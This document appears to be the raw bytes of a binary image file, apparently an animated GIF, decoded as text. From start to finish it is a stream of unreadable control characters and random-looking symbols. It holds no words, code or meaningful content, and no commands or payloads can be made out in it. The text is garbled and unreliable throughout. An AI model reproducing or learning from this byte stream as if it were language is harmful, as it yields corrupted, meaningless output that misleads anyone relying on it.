�sʆ�B)=�PW�g�gwh ǅq��L�|��5��fH@5pW>�C"?bu&�6}@�Jl�H%#s�#J�9�H9 BGf��bx\H�JX@'hcH`Y0N��R`Xh.8 ,pc��M�:�B�Zs�`\<`z7}L�gz��J�%Ȅ��`f��`�fDQ�� ,�^ l�7g��'A�E��nN���	�DIP\�tO����^w� %�q��'�X���ڗ��25�=���Al$�;���f�5/4h;K�X. ,}6m�R�I8�=�^�H��Ǆx�^����1mX�c0?�,�2�-��s:e9�3;s2*���j5� ��� �a%H�d0���+����Ӷ�b�Z�5�X{f��.�����#b�L�`W�B�L���^�XwdЏ*�PPH����H��8�'�Ґ�e@�g3�>8���#:'��5^��w��^` %)�@!���R�XF���w2��49�#��A"7 |�.����*x� ' �I�\��+�(x %)�ш�Ep��\�ڷ�Z�	�.0+� MP4�T���u�b3��t'e[����6�)D�q���w�h��]iܖK��	��(8�%���6�cCo�*@�t��6��_0����I��w��B�v(iC��[ve��&�T0ɓ����"0 KшZg"���Gf �S�u���CXo�y�E`�*�e���	z!8t��Y�[`D�#��I��9��("�yJ�i��_s�=s#('�`�'������؏�3����\��Ɋ�g��nx\	)��sp�D
;�+�V�AU7w)(8 eU�t	A�9����	����Ơ8j��c�>���;�x��5�E1"դ:�Ω���Yd�,ʏ��U�qE�e���3]oIx��":B�7�~0�]��=Ѥ/���F7ZVʢ$�\E�h���j�9�W��-F��:�3D� �&�:ԡ);�5 @F bCh!�*��6w�G�;1�u7v�yw7���Fn�<ι�>)C�mr ;�1h�.��g�	.� r٬XFt-i��K�t���Io�t�v���P ��ZG�f2 M#;������V��d%��ge[�v'�����"Gh\�&�وW䊄�h��d,`�-���L�v��7w8��p�~N@t������|9�V��*�!K�::|?��]f@�)-�@"�z���]�4�{|�g(�$@m�vop�y��	�|Qhp�Y^�W�b�{(���;a#���	�>k<�*rD�KM�Rwe��Yy>Gf��w{�8�����^�>p��[Gs@���K���m���7"�y-�^"��᩶�Kf�����RY6H�k�Y�J0;]��L�ۋ[�<�Y�f@��7�꬈ۂ�+нݫ���r>�$��j��s,��?������n���f����Z��.|F��kΩc�K���v���ޛ}0��S�|Xe��E\pXz5���yQ).�m�K�����K�9���$�he\
��t��dtq�v�Ķ��ݛv�;^ȵ^�;:�.�9Lµ���x�w�T���I�k	%�)\mX��kxeߛU����%������U��T�7�YDLZi��+��Vo�J��8�}����w��oD��ź��g��ǭ+�:�[wi�\�lL�eT�p�ٽ �E��Y0\-�g�X$ �7��薉I�W��jVF�W�T �~�K���ɝ�T0LZ�bY� ��<P���˼��$�7����<���ˈ\�Ȝ���ʼw�̻�ϼu����͉P�\����L��<�����c���\�P�l���<��yq�w0�\�P�������<����l� ��h0�w���|�х�û�m���х����w@�L�P�p&}Ҋ�Ӝu0��Lϊ�=w��-�����ү�ϋPb��A��b���ۼ��L��3��E]$��OM�I��@}Ӊ�ͯ��FM����N}�mЊ@��<��l����cM�=��ϊ ���`���H������Ԁ=�K�j�ۼkpߌ����=��%��zM�4}����X]�φ`�e��g��$����؄�ֽ��]��@N���,̈́P�]۷mۅ`ζ-�J�N�׹-ۉ��m܈��^�%Uۂ��w0ޜ�`u����y��u@ڟ�m�=�-�?}����mͫ]����}ԋ0�$`߭��m���L�n�͋������4m��Г��G�-ш��Vj-���.���hP�������ߙ ���w��h����u��՝�@�6���]���=��-�ٝ��y=A^-n4nۋ@�֝�$=�N�J֟�0�������,�M��'^1N߄�J^+�-�3}���TM������$ �JN���v��m��.��lh�p���&��Xn���#}j��1n�[����j������Y��,��^�μ挽��E��c��*��3]��lҏ���]���j�Ջp�M��m��^����1N�g��\R�@���x��	!�h������f��N��4����,���	��� !�
 i ,    d N  � �@������� 2NH�@�b��.*�p� ��P�8R�D�&H	B�
(+�()�#� șsfǁ<�$�d!��� �)ӏ%���Y��ғ
�H*���*BxM!��>I�Tp"�� ۦQ)P�	5�Q���~+I)�oJ	7�8l2�V�cˆ�<� ���gJ=�٦O�;� �k� Q�0l����,-� ad6��/Wj@� Yʔ1�J�JZ��="/xB���!�������3��mD��-�,�Ѣ��#Zhа-����!� <�e� �*�i3��9M7B9Q'|�%�K*��%D(!��-�
7�p�K
|�BA���YA P��A��q%�s;� �C1FwPiB�f�VJ�$�Z���K<p��1��P�$@T-2Ǚ�0D �h�P�%�� �-	
�W�yC� �y ��b����LZ1�{��XsFT%�A�CZ°e]D7`G����A�&��i�	$�S~�P�bv��N��'�4���SN$��3���;���f�0��yZB�9IX   8�ljYi�䝿	�'�R.֚w��fA��.�薍Bd��be�Ɩ �GĂ ��pVV^��� Z�տ(�w����oQ���k�7B��
Qtq�@D��/��^X����Ah!A ��'�@�v�]��
h�D<7���;ݳ�'QBAQPb@�EM�0[�<�of�fD�E��A����,��A,w�	2h7Nl��*�!�����ꉇ�b<ܴ2�l.�"duS���m9ɘ�IH�B�zS��G��D.��S����x��0�K�@��}۝��6�ȕ_���,*T���0�p��m�����̸7������.#�*{᳋�@ m|���ѫ�~D�N��C:7~����b Յ�}$)��z��t;��@7���@X^V$�7��n~�CZ��dD�����9
ֻ���b/Њ)��*� 9���P��2���-,s�C��T00"Od��d�8�@  ~(єV�)��IN�A �"
�B����Ȃd�G8U�b$4��P�(�� ��?�a���Ū4���H#�ΨHc�lTO�$��P`5���5��(�(�O)@ �'<F�rgd[$ن��DR;��B$�R���<�7~��NP���}�\�-ǃ ��l�\�,ۦ� CO��.]H=^ZL)�9�t6'�,U �2���p���>M��OHZ��� Y�~�� (�LW7��$t�Ӗ
Dp��%~ �!��93��M�	�r�������)H�$�?��ҷU�
�#�d����D�H	�}4�@ē��O�bn��������.���jյ��1�X�*֨�f<.`� ��,i��f/ �<��ʏ�m,A��Ϫnum$��@��U�iAT +YD;�� ^�eΔ0�R�jDK}��eһFժT��U� ؁�v��姃X�X�(V��g~	��l�R��2Id��x'��T���$�`���^��O����S�9�`YC����<A��ɏ�hW��䄼\(�>��*�����k������i�u���TY����P@�X�l�-�U�[U'!��������8]tig���8��R\��*��RK0b,��8.n/fǄ��-�k+����a3ؿt8�ˎX� �1P����l%o���`�� q� �-lP��u|�]�-�E"{hU�̉�ɜ&��m�1�]L�d�'S���p5*�8�,�1�d�oa &��w��O@NV/���[z�+P.(��D����MnBm+-����P�}�BVXĉi��L���syW@�,�:�9A��j�&��4�<y��Ʉ�>a�n�M�%{ѷX����J� Ӗ��8�r'�9HnKc (,�F`Y~���g; ��|uԠf��'�6$K nS�Ž�u�w=�)��>�m�!X���$�4K�ʉ@��%����oѨ��砽���LPp��8@��0q#؀N�u~0�3�XkD@�ܦ 2Ԛ��-�lo���0��b�{=���������9��"di�E�P�d�r�gA�˹=
�����gnsKo�	^X�Ӑ��ݽ9��~8{=  �Ò�e���'�ʉ���'���aH��c���+���76��� P����@�4 >JH���y���  #�6I[��?���W.�n\)���R����4"`��ƍ��T�-t�b���Ɍ��~u\$뿪������υ���	PP�sPp}$�D��=�`*E;��.�"0/BO�C&�C�q]B�|�X�S9 a&��:�,h}- �L ����bB�5>PU<!W�ekSM1�%800b�D0A7z�|<!ZQ_��W+x\a`}$�sN�u0�{�-�/XS�^p�"���bS0���Zݱ9v !w�NBr9G%(G%HiЁB,���&��&Xc���.�xvN0eX��	Hz���^ ��hX�90l�Q�~����^��04`(�6-�mϧ��W �@ׂ�h3@� qD��D���fդW[0c��(`�g4z��$�҇U�ӡl(p4�:@Z[hk1X��R�XL��f��@��Hpli�zz�gU�(0��S>i`����i� &_V8`(UbE�270��g-w�A� �"α=�()�P�<�s3�kx�n�Rc'iA���y|��!��'*�J�10���:�3�[��dWl@QӁ��X@�+9���l@ʴ4�.�a0�X��j�� 0yb�a�5[�Q_����5��-P��@��b����8�^)w:XP9`�r�)9;B e�&��'z<� }x/����掦��2�	XPe���q��ZI���Hg9�k���|��=���qI%M)��"&ꁔ�30�S`�)�����d� ���������I�L����ie4� �yz����!��0 ;�!v��_��-PU���7� ��ɒ�i���Y��E�RC�k�a��1��i��Ƅ'	9�r���_03l�0`�4�|��|a(��)�B���9���E\�h? �?��^A� F ړ�'٢���$@�i�A!�E���(l3@[:�9�LIxKi;�ؔ(��)АLR�8�t@YP~1'�A�%dS��H�����yz��(Y���7�Ŕh�i���L�m
�NAP ��%,�Y�㊆$9�rVŃ��X�d��`:�(���:�m{�v��cL��zz�'��qϡ`���: A!-1pv��fW��X��*�a�e��C@^5{�g���1`�ૹ�6=�R#"p�td8�!%���U3�^�9����������c������w�z�抇`!�Y�r�+[¤��!A�'��_037}�防9Q����30���Y��ZG�paU�&hkD�s$�" ��(�W6I �#��G�1fv���Z���Xcᶏ���z�薮�x#Њ �%��%Aa��2���`h� 8���:}&�z��fg}0Up��(H�1+��vM��=�ۆ��H.>@��ס:a�����S��x�ˉR0�< ��Xp�x#��s:P��#�י+��Gj(�)^��9akYh�ח�����鴮���K�~[�~+s	����y��(�4[~���˻��P��
#�-t�����m'���+��x�u���nPae�[
���I��{:��@��K�\�p���'x�gZ�K^d���hq-�e��pW�W4��*�F���A��9��Y��V�V��T���'�6x���ְ�5�ett�Z� �y�k�� )��,��-�6�a���P9��*(xXH����ĺ����}�[����|��0š*�L��5��TP^XXZ�U�$K�uVP�����+X05���יz�лb����5�?�4���7�:�ܰy�k�l�Aqʯ��Ȼz �A�PY|�Dy���7���k�T���U���B׾�	���k����g)��mx�[�已��_�Ü��9P P��O[�e���LٌŴ�Κ�BA���[0EB$B�H�U�]��>��=�]MbYԬR�������=�]�=��|���� !�
 h ,    d `  � !���� �@�$T��Ih�` �0���	j�@C4@f�pх�NFT�"b�O<( �&H�!�d��h.l���=�d%�IJE��"ŕJH�Tx��&Tq�l4f�����M w2Tx�!D"]��]h�_��j ���
�E�R�ɖ�Kv����)�Ta����G]�X<7�hv%��`A�C0��1�*,$���6��nDf[e���V<3p\-Z�p���Is�j�I��."zg�F,(�4b����V\8���H�=;����pK�W��u�R=�J.�F�x���`n��7�Ugg1�i���VNnͅ@j@D��0�����	2T&㋶�P1,q�Z,Az@FDa{he�g^�VO��6M�����2�(�u��B�)t���T(Tkq#�Y��}ǐ
%�grI�%CI�-���0¡�F�h�a�WA/h`a�)�P��1dP��i	f\�7��qG��*OL���������1\��P����Z_�^���h�xA	����u��e����faX� J^�4�D�b$;Bm)J�F��nB/�[���T����Ų�⨅
L0  g�T@�`�
�P�WK��c��L���s� �b��#��Зt�����{� ,�r4L �a���	Q�
�~\�p7��D;���.89W
1Wn8��lp@Ċ
� �U ,xڬ(@�{L` Z�@ 9O`�ݪ Fn�&��[�{��P�*��\k�9�h�0B��� ẇ�5&�
�PvhZ G B�K�zb�X��6�wߌ*�jQ?]�Bk$�c������zk��5�NP3{�B,�ɹ	eW���'�}p�r��ӆ��8d���B����np�� �g*��tU*STG0=Ce3��@6�Ks�	J52�}�)��ADn0�?�� �QOJऔ��b'қ�
� �$ c�T��=�@�9��T��m.(UӚ&�
�{i
�*�&�D#<�f��J��W((�<������CC ����{9�`$讈����3�"& @!4��תe'���9uy�CdY��*��)H���kk�d �5R4�|�K�x2��a ���^0"P�>��Ss.S�G$�\�X	V���z�d���)��iBj$�%\��f P^n� �2>�	%(�t��ASZ�&,� Ch����U�4�,�DcZ=��$*: �,�m�)�R�NqJz��T2���k*�e���6��!dw5�L@��I�'�%(@���+r�Sdx��)��/D� �F*�!{�y
U(o�P	� ��I ���&�Ȫ���Ĥ�� A�T-RϤ#� 	���2βU���/�ُ
G���`#��?���Pp�ϠOF�Z!��:��O�Z�~�T��s)�P���q1UcȂ�#��8 Dcr'��S��$z�dS��پ��0L,3�>��L��L4��%fZ�S2�s���J3���fU��Hs�s�+`����h1R#����8,`!R�d'K>�E��S�)���F-H��4	-�
����~Q_�2��&�PUJ*i�k�ĝt���.C|+�,�Ԥ�E��kU�֏�CC�H�#�\pC���d������\efI�^���W��t��Ъ��
��i᫾��|��}T5�' ��[D[��x����T<�"���%p/��$ˤ
a�qB�a�'�1dw��;�q���bl���U������N;G2c��繠��`�bJ�����&6�B� �0@�6觃�L�-��L�AZJT��G���H��;��� �MUe�!��� �3����$�zF�[[��^�(��L՞�����z�����ޢA���!�P\!�
M&rhk�����=Q����������v;p]ȃ4��e�o˼�&��C��8 !�`�:8ou@�=�iFZ���&,��v�3(�s�!9�A��}�/��Ϟ7������	��Z��6Ð6���%��a�¶���p���	�y *�0� 
)��p�{g��Y�&�p� A!>�7?��j�N2��  0���	��&wE�K�p����)m�,�`�!W���$x�*'X=%4!(�S��( ��<�HB&���t���+zя�b4<
��4ޛ=�O� ��u�YA��#(`��������WH�5s�>�ؤ����þ�_��ݑ,�/$�\�:��"8����Q�c�̕��a��K�����t��ġ�*���	�.�	���&�S XF " �BRt��{h�s��vl����'@-���mc�h/}���- P�\g��6`χ&]@=0W�# 1!�{B��p�B'���T[�b)���vo�'o��-`O�yP@`Xr��z6�]����!��(  ���$^q1=�,�@"�BQ��_X�+f}N�}6�EPRE��d`x��w�4�O����X"�� s�s��C;�5y4)�U�bD��x�h��\0*��P��E���5���A1�
�q���l��^�>��.s�e�T(e�12)[5i:��H-X��&`�i0^.��E0�����L�q��nR�B��)r+ �@`�� �!yW� Q 4�э��>E�b���h`�5k4h������"H@xAz0G��YZ�# |�|�(J#W���a�T�f�WP��)��� +G�3� �e𑩧z�eb�'m �U� C�vT�84���7'�9�q4�y-�}W� ;px"�u3p.5`+�'�wY%Y�S�|�ES[Cu�}��*��/�"T�?`5�q\�&H�N�n�� ��
�=`�s�x�rb�$`b$���e=�8kvi+/�~8�����]A!LPt��r����5�0�"@�f�Ih�
Q�''�7m�������9��a��5�)sT`'�0,f=p9�n�h+��D�Ө���і���5������ݕ.U(SH� 8�W�<�L2��&W�
1O��C���y��d]�� ��H�BP��I0�.��7�#HdL�BTp+"ڣ|dy���!A�p �b�k�Y��铞ׅ��hY���[���-�lѧ����)�Lp��5l4�*ph0���3���N����>Y��o���d0���l��0k��y��)j~� _G#�4��&��S9�>)�]���\Z�hP�d���Y\0z
1d*MT(kE0��3��X
A�"Cq J@�01��B_�b�:���z�����y�Fb��%p�3g��Qh+g�?vA��+�S*�cCO�g}\�t���>��Y�i�y�ؗ�qYvi�Q�\ϑ��[�K@�)(LJ����RڬQ��
���LP-P�Õ�*EX�c�ު�E��ѕ8��UR�9��J�d�׋��8k��=�L�CЗ��Ip����k�W��#2�]S"	I+K�(��0��7x:z�v�[(�}��8���Q�s17��j�F I#"(1�s1�𨛎S$�&��Ix�h�����_���y\7`+0�h �O3~@9���r��Xw�K�y粉*7k[���h+`^&xw��-��4��渫V�`5��*�۷!��u�dm�P��k����\�7:�_�p�պ.x���}ٸ��9P������o%�H�D�AP%�ճ���ㅼ�x�*�b��^�;�Ջ��K��V�p���5��B�1��?d��� +kIb�����h���B�of�pF^Ч�E},k����u��EZ�|8�;�;�ir�a��p�8������#Xt*^�e�%���w��`���|�H�����%kr��uFP��H�̷�E X��}
&p�k�l��g�^�Ũ+��=p����������U�Wi�����'�$�H���&M�f�z.���'Ǣ�w�$�$�;�<pY�(�@<i�;�z�lC�]�fU��T0�W���q�W���sA�YYĜ��+`�[ʷKzD�R�'����vw�'m��n�K!�9�O�\��_��'�*��A;�Y��A�Q����8S\l��������<��\��|������*4�ϫ������L�D`��
�(Ш\��-��!���uv���~���-��!v��``$]�&��a�*��M�v` �}��&�����4��(=^-�m`DгD� ��T�"��3mK�Ԍ��{�>-9mҦ��3͢ТY��`}��D��3��b��c�'a���'f}�v��]}Ь���b�ԋ1�-{���}�q	�B��{품]�}��^��h�M0؅�j�ٌυ-���sQ�e�,�ئ��լ��ګM�.	�}�>�^-��&Y��}PѤ�1�e�h6،�lP��
��@��ܣm����PТ����ڏό����ݽ��}�\H����m�r�ޭl�ԩ���Ѝ��M���Y�}2���������P�����x����Ս�Q�E�l`�N0���݉K������	��*N�5�fi���}�ݍ�5��)�����I2�s��E`���l�������L�ݐP��l�Ž�>���3��(��ONέ�� 	�.�(����l�e�t��&��=�^~�p�t�������[�f^�t��t�y��@�w��[ N%�!X�s1����1:��	�c��	!��c	�Nn�E�D��uk���;�ނd 	D@��������1���������h������懮�>�N�^�k�옞������.�sq�����t ��n���d���>��I�b��q�����񞪀�ꐾ�m	�n�cN����hP��	�_���ڡ����>��]m�� �mP�
	���o���,��K� !�
 f ,    d K  � �(���<P���J  a �
�P`���1z�B \dT�ᄆ���Is�	
Fb�P�ȑ�BĨB�щ	.�43��� �x���(�p��k��!�:���	�-1�T BD#���@#-�4��@�?��*��U�z�6q�� Ox9P�˛?�@x�P�1@Hq�d���G��kZ"
�/|v��(\�5��re�� �[P���:CH�q�H_����8���^�^�1�ȏ��T���Ǜ]�y�z3(0dՠ�F���.��h}�EyT�v���m���P3U6NU�$Qg�`�H/l�b����s�=w�t�f�X�b{1���pB 7
C#DP��PB[x)(1P����_Q� �
"�x[ �Y�Ҍ��t���`f �Ú2@ �'t��l)��܈F�@�|�p�A)%�*&@l�)�e�1>��� fy31W��hyd�@V�w�	��ɧGA�P�VP�P� ���6�
���'�h �*��z���&Dt��.-G���Fm��P�F�h�X孛�~*�	{|{|�=��tj�.��@n�Par��`�� Adp�D�	 �� L���e�R}�I�O0��J'� �@����@x���8�+Ѕ���U�<-� 8 ��8�@ 8i�Z8g��Tb_#ikAA�$�k��#��2ʬ�񖾴M��,�}�{��ũ8=b�Y%pX$�fAj��,�
{����T.�D�%�,2�@�p��0�$뙵�0��mB�0��  ��p��: ��mD:*Q��Q����'�1pT�LCk8���%��8F_��:�e�Z4_@�&d��)�=A>#6X�A~�7��D�黺��i�g��}m�vKN.�	!��	��Pl��+��78�d@���.4���d51�@ ���Zi	J����:�ZG ��h���]G0JFP�W�����t4��fgV����̢�F�� HD"b
��j=��ы�X@�A� ��|�;0ݐ}]��ذ4�7�g5���%�����͹+�4`	R����K��!�ph>�#;� b���DK��՜�d���'q���B+�m
u�X�q$N�v�$�%wJAU�J���u��$oc� �g��8����A��K��LP�
pd27\_�*8�_ٰ7f�� 9X 8�%lUIZ)h�
����ELi�
j�ڂ2��ǃوv}������5`�GJ@�
`����1w̩���:�cg�$�0@kq%�����?@#�H�6Ғ�)�|	p�C�e �-[2�٨�% ����9�Q��,
w�d&a��$@�h����O�2���,]����hN�@L	��UǍjo
<��E����&3����Tҁ�t�K 
� %��_XL�jj�^V���(E)�y�U: AZ�5�$xĲ �]r����Lb��Z�'�>��H�$�!���]�T�d�^>)YP�j4{����z���I�3�l�B��z�@1�yj�ˮ ��=�s�0��`����Q�@�S	����I;���P��J�l$$���5��LBt�����͞|��ꖲ�w�mh���jg �]Т"��܅�Fu�kG�� nͯ�;ꧺ��qF'��d�Ϊ���@kIe*�
��o���R&����u�IGPR�i	4���d$��JYZ�@ P`���f�Q��,� /��F0�@���HJ��2�''�Ї�K�C��
l4����\8�&��
�rT�#�	����8	�@�>E�F�����|Z��:�2��}� Ii�TV�{�
�0�P���9�A-hh��A8VC�Z�:�5�܋�; ��Ο� P���:�:����hW���/���l�EFZQ#>T�\�(�(D���Ph3�Z�X��Qg�� zp���pT0Ӡ��&Б��HWZ+c�4��Hk �v�����.Șޥ�|O]a ��@����hSa\4d���B'K_���i��2J��
0��Fmj�Ӽԧ�A��&:N �I�!��wf8
ʉ6[Z ^���$p� p
���ɝ�P�4�3@���t9�IB����j@U�*�H�f���P`��50�BN=s�[�懷9�G@v"��9BeE���`Ղ�j�pE��B9����IV�:�����
@��]W��^�ADp<��0D��"p*��  �@�^ ���w�H�׮����`W�3���	?j+'��_�/����"'
L�Z���� K� < �	vhBĹK�K���Ak' e�sa��w[@n�En�~�t-�e�&�G^�$P_�`��'W - �3W���rr5u�"Bf�a��i0�}9��_�:Hs��~��3�"�hR��6h��ّ!��v�Dw� �"*%5u2'nW�}E�~8�p7N��X���R0o�;��?�5 o��J`>^`t2Q�(1�Mf�w. ��V_a��A7H_j��eA�j���V�)D ���-���GAP-,��&k|��1�t��t�Y����%�(hK苗8�8hE�����"�$0cpa�V]e�y�J� ��> Q0��Z�#�q.@��{��B�~$ s�~6 	�t���X0H�D maV��Hh`�d� +c&B� �H'�e2˓)#1W* T fj����A�z3��2�]��X��H����(q_ h�v��e(�s7!u); ��"�1���$�%�fa�~����'�cXL �5���b'�fnG�5S�NX�r8�Wr؆?�8�TuO3A�g�yN�9� `�O �H&YX �Pp��Ȓ�(��f]3��-;�Aw�Z\�@&L����'S��fap(@|�}�j�OP�i���' z{�A���{�H�	a!�"�b6*$Pa# tk(6 �������e $` ��(�#�\�ps��:���2�����Y��@��8�0R�rI* �3�u!I�T�L`�i���Wi�*�uGU7:)SYAL�r��F��fp.G ��2�a_0�rH���H���j�ivܹ  ��q�H{�YY�+n�1�+(U����n�J�(�q73� ��z�?���zd@�ɝ�)��~�xK� K`��(�Q  �u(�&_c�4F�Ao�`�q �|:�@��n��y��E���ɝ5 ��G��:�?pK�}�(R7 �\qڄ�rm�!��-.1KЃ�V�u�~1R��
�,ʝ`Zjc@n�ڤ�H�j�0 I��#ԩ_wFPY>��x�ʪ#��W��h�X�0Fjfp��(n���h�g��/G:Bdb���UJ�}9�q�m����I�f ��9�_P�a�X��xx���2�oQt:�&��),D�)������6�X��:�����b�x��h�g��Q�1�h	��
ow�e|�4|u�+P��Z��I�a0@Ȅ1�U�Y5�_�p�FT������;�&������A�Z�p��9X�k��]jvX�����~Ŗ�>(]�T	G�r�J�&��RS�����p(	��IP�6׋a0�؋�8�60sT&_��p�wa9`aY$=T��4S9�ꭨ����AkA灌�i��%y��<����K�Y*f�O�JQ���@�@�}{��ʺ��p�{g�XS@(��7{<���@8�90A*�����Ҽޚ!��(�h�s��;��1)J6@���c�
Y&����#,�52˿�(Y�%�yڋ�E�Y'~���f0?!�c��eZ�K�z$p������c:��y53�9@T#�r������b1fs;Y$,������W���˵�b�;��+��ua%0hk;���l=8��+]_���&J���O�ĖH �W#�C�%��{����F�{(�T�p^�}WFqy]y\]�laO tX�d1B��?-�5y�6q޷�
�yQ2%]G���α�W�_�Q#��@qzM��ʁ!˴\��i�5��˼�� !�
 e ,    d `  � �!��!(TXP!0dH� P��e4hܘ@#FCNt�B��*@�RK�HpA����
���G��"\H�!РP*	��"ϋM��h9�� �x��E�	U�M!�V%4]<-p��FEȐA����**��M��,��� R�T����dS�B����3?�9���p5�ظCn�B.�� FN�1�2%��%o/>\F���]#g>�8fhq�~����s��mt��7�h�͝�
��M����5x�/_&���8q�m����D(*4k��1fx��f[I�!��(L��X�9��pi6�F�9F��� �0���r'�ՄW�VcN}'��-2������z�e�څ3��\	ԃFEA"LWƊm�%Y�$�f��	2���eܠeFR�ף! PaAfbD�7�4�h�-��	s�AB7�X

��[bܩ�bo	*��D���X&Fi��Y��i [1��DlQD DA24)
���		�F1��XJ�&HS�`����e��'�!<�[������vӝ@�Aw���)P7$VAdD	��Z�d�bpb�*�V�>��@�����௿Q�CAQ� ƕ8DQ�����d�W��G�k���@�
H
H���:�
l�J��^X�#\�#9�`8wP���@&�p� n�A��B	*iq ��		P���R!��������u�W�GFnAC�?Ā�7�8��UC	�������K� �@{脕G����7�9ȷ�2c���HA�1ܶ�qJ��:��w�AT��2�~A
��
���%Ć�����
���� �Kq���\P�K�ʄ= �$p�'`I�`�I����o�0A��p0Z]����$���R��B��B�8+Zak���(�l�y]�L'�!�BTǂ$���&(��r���=�  ^�C2��K0�_�\���@S�����am�Y�~�� 0�\}�	0�A�)���
Vtb;$�[�K�������}���V~�E�T&X}����7�Aq�L\ez7��5�~���	�E6����@�����-�9���#����v"Y�'�A�q� !D��0��[.��D�G.n��S:\
 �(�8�R�dI���'	��ќH�61D#L�0���T��\��(� ���, �dk���,%���u�_���J`�ƗOdA@@;�*e��2)7�z"I����Ø��3�,{tB�鲍n|#�eɢ���B����}iNX�����$L`��b ��R�m�4�dRd�%��!�N�X	��7q���ol+YU�K����T5�L������ ��Q��UM$��$gD��P`����,�
z�#L�Y��@ʶV-Pa	pA`U��p �k�5!b�IXe8�N0@���ӰM'�6����L�+�iazi�^׊*6�*��N5���{���$Y�ćNa
<�A��U8�z�,�Y�sY�M�pCN� =&^��T�;U�`��4Z���D8�AS	�[�V �ͩ�����
1��Wpו���>��0������Cq�]�n��[�,&3���ZVV1�pK��^ք ��w����m=��Na�n�܆6YXV�mfh���8������%�
`���0xo[H��cx���&�\9�@b��(ܤv�qp�$,���w�
aјh]�5��	�0
���E���)$p�+.�h�UҺ�%����rl�/o�+(��������I(ȫ���EogmQX�W��^l�Uƨ2�j���2tz��(�Hѝ!	�:� Vl�<t0����J,�$�n�d+�/���eȂ���� 
R�B���K8&$#��,�j�Z j`.���
T��d�X�+� 	���Z�a/CVF��'�2J�O׮И�ůs�4<��|Ma�zc�2j`�̀���\)�=��Ld��'��ۚ�����$a�c�ȁH{ �����������*��W=e��|9Uwx{-V���\X�|��b?<�M�|Dj{3K�vn�0�E�v/rL �%_!����	�
a^@�80��o��:0�t`��IX�UP@߀�2��PI�UR(�K.���$��'xp��xҽ�R2xЄ&uA��� 0�k�0�6C�C�܀�9�����0$�D��;=�2��ZD��I0['������=`�L�sT�G�*eb�`r����6�l�<��;/ 0�7�����I>8[h�W� ��Qe�wg%�U��{O0�V~���~'W~y�{- }A>`E�l����$Kp�R��* v�v0��M�2���w~�R�4=8[(�vY�~:�a�-�|:p^ p��P`�7I��'D@S�v$ M���s�70*e  T/s_?�>8h~�`a��g��'KX-�C�k9�<k��:J� �/	Qz]�u�Bn��X�r]�{�ƀ���wF�x�P�pR�D�|]�m�iEFwb��c4*� �j�"̕#c�h�R\�jB���|wh��\0D}X��H�-P#�L0�a$�k��9`I��@ ���i�s�%WW�B��/@�V%�v�lC8�-����-��H��0pFXL�,�D��׍16 ��D RJ�8� K�Q){�H q$�D7u/�N @���1�9�-g\0��x�il	��Hz��7��W�y4KPt� �\> ��q� 3�0�k��A%Ar��(y$P��`z`��Q���&r�qs��]�7$��,#A�!K���)K�2��͡�d���a�8�0e)@�pX�<)H��l��d��w����<���0�>�oa��B��6 '��W���NЌt� 5�G* �� s���c�~�];��<���	�bgd1H"�p�.��)i�h�g��w�T�Yu��1�5� ���Yu��G��VvG� ��WP�y�R,��< (�+2bL$�������O�O`$K'�@�� j;�D�mS=���I�.@{�#Z�C;�, T E�D 6�{�Xj�yp��(=Z�ɓ5�ep�R�~kW��{J�^D*�-
K�x��R�%F�"h���V��v�0)�ָ,��n��N`r1���ϩ�����sR]� 0���Vi�LT�O`�yFP�����5@r�W�SІp�*�=��'��e�g$��) l�3�k��Ep�������j��ڤ�F�*�EV�8�n����A�a��rz��2CUX�K��f��*�"�dP������p�I6Ap�砷)��4ґ�ۢ�!�"4j3��8���w�qp��
��(i0~������XP�D���)�v���q���tGBE5~Ѡ�J���j�6�ni�
�	7����{���~xB$b;�!��6K&'��q_I�<��8���؇��I��G���c�;#����1�q�h�Uњ7�r[`�uȶ�ض˶hy�jw�`��T0[�'*=��`{�;����9�K���N�y8V��c�[�D����+�-`r+����90S�X�	"�(p'���a�S)�E،��-	t�5ݵ�C���)z��$��t���<u"*a���[@ ��dg���u��[�E�BF�C�����~L��KPdP@rY%"aS't���XC(GX��`�{��{���w��nS��*Rgg$B;�)?�[	���R �0G�ej�ˌؕ�ǒ���r�cg�À�E�b֨AK��s�,��ճ[g�Ue���4��ɉp�Ǹ2{���hhji�����Ӫ),Ü�N|_gsF<�8�y?���_^����\n6��B:~? :V�Vi��],d�&p6��K��zr��_�aB&d}��d��1IȃL���l�ܸ+ .��+A(uUL�;�����X�\n�]�d��QF7�sbʁA�l6ܵ��[�˲vC7˶|˸�˦|���h�˄Qh�ˮ�� �u��ʼ�������g��<�L�uPup�F�������kP�|cpͅ0������\�c���|�����|�<����\c;ʈ ���]���|$0�$���w��� ������͊��<w�u ��L�-�m��u ����,����l�k��6}����Ӆ@:��M�ؼ�!���<���?M���Ҽ���<�������������������L=��<�)m�7�9��nmӊPՉ`̋�w��3��'���LnJ]�O��E���<ԁ1��lQՈ-��Lɜ�s��W�ʊ��gT��ӊm̿L��ؠ-ڡ]���\ӊ��gMڝ�k�ر=�v�ԛMn��֓}C�̉@�P� �Y]�\��؆��)'�i}��ش=̖]ԝ��-Ӌ��$`��]��m�@���Y�̋���L����ޫ��~m�2��!��s��AU�ߥ�� ���]�h���l��lޱ,�"{F����,w`�hp���u������� ^��]�<������ኽף��d=+nڋ���=������4�Ԋ�����m�ޭ�����M�L��݄�4^��!��}�p�?�ݬ]ᆐ�$��4��۽�a=�X�����lh��m���B��M�}TN��E~���T~�z��o��C.�>�фq�V^�w�{}�c��>����z=���M�T��}����m����������Q���|_���	M�b����h���~��]�P.�8��}苰����-�Q�� !�
 m ,    d N  ��mm"���"��"22.����������*�m � �m�'�..��m�����������"�2�*�Σ���J*7��Յ�''(�())!���)����'���@򆄇�J'7 F���T�*����U�T���E�υ 'N�	m�X�'(��{�L!B�A�7FYPI��@	�@tc1��p'�{��(S]D �"��1`�Mr�B��
 c�ZeJ͚6��R��C�p�$p�< %%IA�ˎc���δtK�)ۼ,h�%K�3~}x]9+����K�$x'���1;�*�H�-�k�W�@���B�7���<7��EA�ܭ[�D�8|D���$�i����]|��)Èz1����jaA~ďw#�r{�g�;5�.de�Ӫa<7"�5|�l�N�d�7�`x��@�8�A�e�yg�r�Js�i� ~X�]�4�&3U4�M�	�a_�@�ShAC7�0�
b ������Qmt�M�:�uP?ZPQ�!A�Pe	�B�O���J���;Jbp��\p�����=��rx� 
'4a�V|.� �`h�YV`�L�@ �PA�B'�s�ti��tC5!O�pr��xt� ��f�t#�F�R�X^`���� X� H�-G�@�_z��W^y�� �jh�m�Ce��W߷��ag�*�i��a��^`h�1��.�@?����T���J�������i0�7P���K��p:�`����hQ®n����'�4��J�\ 
